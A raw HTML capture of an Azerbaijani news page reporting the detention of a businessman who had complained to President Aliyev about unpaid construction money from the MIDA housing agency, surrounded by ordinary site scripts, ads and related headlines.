

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/mida-nin-rehberinden-ilham-eliyeve-sikayet-eden-is-adami-hebs-olunub-video/
body_size: 13480
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>MİDA-nın rəhbərindən İlham Əliyevə şikayət edən iş adamı həbs olunub - VİDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="2017-ci ildə MİDA-nin tikinti işlərində suppodratçı kimi dəyəri 1 milyona yaxın iş görən Tərtər rayon sakini Nizam Mustafayev bu gün Yasamal rayon 26-cı polis bölməsi tərəfindən şəhərin mərk" />
		<meta name="keywords" content="MİDA, sutka, olunan, həbs, üçün, rəhbəri, olaraq, danışıb, ildə, haqda, Yasamal, sahibkarın, Həbs, dəfə, görə, Nizam, rayon, pulların, müxtəlif, layihəsi" />
		<!-- for Facebook -->          
		<meta property="og:title" content="MİDA-nın rəhbərindən İlham Əliyevə şikayət edən iş adamı həbs olunub - VİDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-06/1687501666_chingiz-q.e4e81f1e2d1bb01aca62.png" />
		<meta property="og:url" content="https://www.qlobal.az/az/mida-nin-rehberinden-ilham-eliyeve-sikayet-eden-is-adami-hebs-olunub-video/" />
		<meta property="og:description" content="2017-ci ildə MİDA-nin tikinti işlərində suppodratçı kimi dəyəri 1 milyona yaxın iş görən Tərtər rayon sakini Nizam Mustafayev bu gün Yasamal rayon 26-cı polis bölməsi tərəfindən şəhərin mərk" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="MİDA-nın rəhbərindən İlham Əliyevə şikayət edən iş adamı həbs olunub - VİDEO" />
		<meta name="twitter:description" content="2017-ci ildə MİDA-nin tikinti işlərində suppodratçı kimi dəyəri 1 milyona yaxın iş görən Tərtər rayon sakini Nizam Mustafayev bu gün Yasamal rayon 26-cı polis bölməsi tərəfindən şəhərin mərk" />
		<meta name="twitter:keywords" content="MİDA, sutka, olunan, həbs, üçün, rəhbəri, olaraq, danışıb, ildə, haqda, Yasamal, sahibkarın, Həbs, dəfə, görə, Nizam, rayon, pulların, müxtəlif, layihəsi" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-06/1687501666_chingiz-q.e4e81f1e2d1bb01aca62.png" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a><span>Dövlət Təhlükəsizliyi Xidməti (DTX) tərəfindən saxlanılan sabiq diplomat Ramiz Vəliyevə Amnistiya aktı şamil olunub.

APA xəbər verir ki, Bakı Apellyasiya Məhkəməsində hakim Faiq Qəniyevin sədrliyi ..</span></li>
									<li><a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a><span>Tez-tez qalmaqalları ilə gündəmə gələn, "Laser Beauty Clinic"də fəaliyyət göstərən kosmetoloq Nigar Rüfətin özünü həkim kimi təqdim edir və tələbələr hazılayır. O, bunu sübut edən videoları sosial med..</span></li>
									<li><a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a><span>Füzuli rayon İcra Hakimiyyətinin başçısı Alı Alıyevin ictimai-siyasi və humanitar məsələlər üzrə müavini Gülbahar Eyvazovanın işdən azad edilməsi barədə ərizəsi və ona təhkim olunmuş xidməti avtomobil..</span></li>
									<li><a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a><span>Dələduzluqda təqsirləndirilən "Nilay Travel" şirkətinin direktoru Ünal Əliyevə hökm oxunub.&nbsp;

Qaynarinfo-nun əldə etdiyi məlumata görə, Suraxanı Rayon Məhkəməsində Cinayət Məcəlləsinin 178.2.2 ..</span></li>
									<li><a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a><span>Vətəndaşların şəxsi istifadə üçün gömrük ödənişlərini ödəmədən xaricdən ölkəyə gətirə biləcəyi malların dəyəri 300 dollardan 100 dollara endiriləcəyi ilə bağlı yayılan xəbərə münasibət bildirilib.

..</span></li>
									<li><a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a><span>Gəncə şəhərində Gəncə Dövlət Universitetinin II korpusuna bitişik "Biblioteka” adlı kafenin piyada səkisi üzərində tikilməsi cəmiyyətdə haqlı narazılığa səbəb olub. Daha da təəccüblüsü isə budur ki, o..</span></li>
									<li><a href="https://www.qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a><span>Bazar ertəsi, 26 yanvar tarixində Fransanın Milli Assambleyası 15 yaşından kiçik şəxslərin sosial şəbəkələrdən istifadəsini qadağan edən qanun layihəsinə sürətləndirilmiş qaydada baxacaq.

Qaynarinf..</span></li>
									<li><a href="https://www.qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a><span>Müstəqillik tariximizdə ən az uşaq 2025-ci ildə doğulub. Belə ki, ötən ilin ilk 10 ayında ölkədə 80 802 uşaq dünyaya gəlib. İlin sonuna qədər bu rəqəmin təxminən 95 000 nəfərə çatması gözlənilirdi ki,..</span></li>
									<li><a href="https://www.qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a><span>Məktəbəqədər və Ümumi Təhsil üzrə Dövlət Agentliyinin (MÜTDA) "Baku Rent Service" (BRS) şirkəti ilə bağladığı müqavilə və bu müqavilədən doğan ciddi problemlər barədə ötən yazımızda məlumat vermişdik...</span></li>
									<li><a href="https://www.qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a><span>Azərbaycan xarici işlər naziri Ceyhun Bayramov İsrail xarici işlər naziri Gideon Saarla görüşüb.

Bu barədə Azərbaycan Xarici İşlər Nazirliyinin sosial media hesabında paylaşım edilib.

Ceyhun Bay..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">MİDA-nın rəhbərindən İlham Əliyevə şikayət edən iş adamı həbs olunub - VİDEO</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-06/1687501666_chingiz-q.e4e81f1e2d1bb01aca62.png?1769433059" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 23</div>
									<div class="calendar-time">
										<font>10:27</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1878 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

2017-ci ildə MİDA-nin tikinti işlərində suppodratçı kimi dəyəri 1 milyona yaxın iş görən Tərtər rayon sakini Nizam Mustafayev bu gün Yasamal rayon 26-cı polis bölməsi tərəfindən şəhərin mərkəzində videokameralarla müşahidə olunan yerdə guya polisə müqavimət saxta inzibatı xəta ilə rəsmləşdirirərək müdafiəçisinin iştirakı olmadan saxlanılıb.<br />
<br />
Nizam Mustafayevin vəkili Araz Allahverdiyevin verdiyi məlumata görə o, Yasamal Rayon Məhkəməsinin qərarı ilə 30 sutka həbs edilib.<br />
<br />
Həbs olunan zaman onun üzırində telefonu və külli kqdarda pul vəsaiti olsada hazırda əşyaları ilə bağlı heç bir xəbər yoxdur.<br />
<br />
Sahibkarın çeşidli videomüraciətlərində deyilir ki, MiDA sahibkarın pulunu verməmək üçün onu birinci dəfə 2019-cu ildə 1.5 il, ikinci dəfə 2022-ci ilə 30 sutka və bu gün də 30 sutka həbs elətdirib.<br />
<br />
Həbs olunan sahibkarın videomüraciətində qeyd olunur ki, o davamlı olaraq Dövlət qurumlarına və Prezidentə müraciətlər ünvanlayaraq haqlı olduğu pulu MİDA-nın rəhbəri Çingiz Qədimovdan və onun MİDA MMC-nin rəhbəri Fərhad Təhməzovdan tələb etdiyi üçün həbs olunub.<br />
<br />
O müraciətlərində Prezidentin nümunəvi sosial layihəsi üzərindən mənimsəmə və mənimsəniilmiş pulların müxtəlif yollarla, əsasən birdəfəlik maliyyə əməliyyatları üçün yaradılmış yalançı şirkətlər vasitəsi ilə leqallaşdırılması haqda danışıb.<br />
<br />
Həmçinin MİDA-nın proektlerini icra edən Xəqani Kazımovun (Berakıl MMC) fəaliyyəti haqda danışıb.<br />
<br />
Vəkili Araz Allahverdiyinvin bildirdiyinə görə yuxarı instansiyaların qərarından asılı olaraq bu işi Avropa İnsan Hüquqları Məhkəməsinə qədər aparacaq.<br />
<br />
<div>Sahibkar ölkə başçısı İlham Əliyevdən və prezident administrasiyasının rəhbəri Samir Nuriyevdən bu məsələni diqqətdə saxlayıb ona kömək göstərilməsini xahiş edir.</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/3rQrQiiGUns" width="300" height="225"></iframe></article><br />
	</div>
<div>&nbsp;</div>
<div><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/150-den-artiq-profile-mudaxile-eden-haker-hebs-edildi-video/">150-dən artıq profilə müdaxilə edən haker həbs edildi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-balakenin-sabiq-icra-bascisinin-hebsi-ile-bali-melumat-yaydi-video/">DTX Balakənin sabiq icra başçısının həbsi ilə bağlı məlumat yaydı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-nin-emekdaslari-fexri-xiyabanda-heyder-eliyevin-xatiresini-aniblar-video/">DTX-nin əməkdaşları Fəxri xiyabanda Heydər Əliyevin xatirəsini anıblar (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/din-in-sexsi-heyeti-ulu-nderin-xatiresini-yad-etdi-video/">DİN-in şəxsi heyəti Ulu Öndərin xatirəsini yad etdi - Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xaricde-cinayet-treden-kriminal-qruplasma-uzvleri-saxlanildi-dtx-dan-emeliyyat-video/">Xaricdə cinayət törədən kriminal qruplaşma üzvləri saxlanıldı - DTX-dan əməliyyat (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eliyev-lacinin-isaldan-azad-olunmasinin-nvbeti-ildnumu-ile-bali-paylasim-etdi-video/"><b>İlham Əliyev Laçının işğaldan azad olunmasının növbəti ildönümü ilə bağlı paylaşım etdi - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/leyla-eliyeva-xanbulandan-paylasim-etdi-video/">Leyla Əliyeva Xanbulandan paylaşım etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tamstatli-muellim-axsam-6-dek-isleyecek-video/">Tamştatlı müəllim axşam 6-dək işləyəcək? - Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezidentden-adamla-bali-paylasim-video/">Prezidentdən Ağdamla bağlı paylaşım (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-xankendideki-iclasdan-video-paylasdi/">DTX Xankəndidəki iclasdan video paylaşdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-zefer-gunu-munasibetile-paylasim-etdi-video/">DTX Zəfər Günü münasibətilə paylaşım etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mehriban-eliyeva-zefer-gunu-ile-bali-paylasim-etdi-video/"><b><font color="red">Mehriban Əliyeva Zəfər Günü ilə bağlı paylaşım etdi - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezidentden-xalqa-mujde-yaxin-bir-nece-ay-erzinde-bize-cox-yaxsi-xeberler-gelecek-video/"><b><font color="red">Prezidentdən xalqa müjdə: "Yaxın bir neçə ay ərzində bizə çox yaxşı xəbərlər gələcək" - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eliyev-zengilanin-isaldan-azad-edilmesinin-ildnumu-ile-bali-paylasim-edib-video/"><b>İlham Əliyev Zəngilanın işğaldan azad edilməsinin ildönümü ilə bağlı paylaşım edib - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecerde-de-kanat-yolu-olacaq-video/">Kəlbəcərdə də kanat yolu olacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/vetendaslar-polis-reislerine-birbasa-muraciet-ede-bilecekler-video/">Vətəndaşlar polis rəislərinə birbaşa müraciət edə biləcəklər - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/real-tv-nin-efirinde-deputatin-dili-topuq-vurdu-aparici-duzeltmek-istese-de-video/">Real TV-nin efirində deputatın dili topuq vurdu - Aparıcı düzəltmək istəsə də... + VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eliyev-abs-seferinin-neticeleri-ile-bali-mediaya-musahibe-verib/">İlham Əliyev ABŞ səfərinin nəticələri ilə bağlı mediaya müsahibə verib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/abs-azerbaycan-ermenistan-liderleri-ucterefli-beyanatla-cixis-edibler-video/"><b>ABŞ, Azərbaycan, Ermənistan liderləri üçtərəfli bəyanatla çıxış ediblər - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
